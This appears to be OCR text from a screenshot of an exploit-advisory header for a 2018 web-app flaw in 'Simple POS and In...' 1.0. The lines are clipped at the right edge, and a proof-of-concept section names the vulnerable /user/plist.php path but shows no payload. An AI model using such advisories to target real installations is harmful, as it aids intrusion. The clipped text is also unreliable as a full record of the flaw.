
# Exploit Title: Simple POS and In
# Dork: N/A

# Date: 2018-10-24

# Exploit Author: Ihsan Sencan

# Vendor Homepage: https://www.sou
# Software Link: https://sourcefor
# Version: 1.0

# Category: Webapps

# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A

# POC: 

# 1)

# http://localhost/[PATH]/user/pli
# 

# [PATH]/user/plist.php

# 
